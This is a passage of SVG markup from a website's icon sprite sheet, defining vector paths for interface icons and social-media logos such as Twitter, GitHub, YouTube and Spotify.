c-9.3,9.4-18,18.3-27.6,26.8c-0.2,0.2-0.3,0.3-0.5,0.5c-8.3,8.3-7,16.2-5,22.2c0.1,0.3,0.2,0.5,0.3,0.8
c7.7,18.5,18.4,36.1,35.1,57.1c30,37,61.6,65.7,96.4,87.8c4.3,2.8,8.9,5,13.2,7.2c4,2,7.7,3.9,11,6c0.4,0.2,0.7,0.4,1.1,0.6
c3.3,1.7,6.5,2.5,9.7,2.5c8,0,13.2-5.1,14.9-6.8l37.4-37.4c5.8-5.8,12.1-8.9,18.3-8.9c7.6,0,13.8,4.7,17.7,8.9l60.3,60.2
c12,12,11.9,25-0.3,37.7c-4.2,4.5-8.6,8.8-13.3,13.3c-7,6.8-14.3,13.8-20.9,21.7c-11.5,12.4-25.2,18.2-42.9,18.2
c-1.7,0-3.5-0.1-5.2-0.2c-32.8-2.1-63.3-14.9-86.2-25.8c-62.2-30.1-116.8-72.8-162.1-127c-37.3-44.9-62.4-86.7-79-131.5
C28.039,146.4,24.139,124.3,25.739,104.2z"/>
</symbol>
<symbol id="icon-close" viewBox="0 0 612 612">
<polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011"/>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-menu" viewBox="0 0 40 40">
<rect y="7" width="40" height="2"/>
<rect y="19" width="40" height="2"/>
<rect y="31" width="40" height="2"/>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
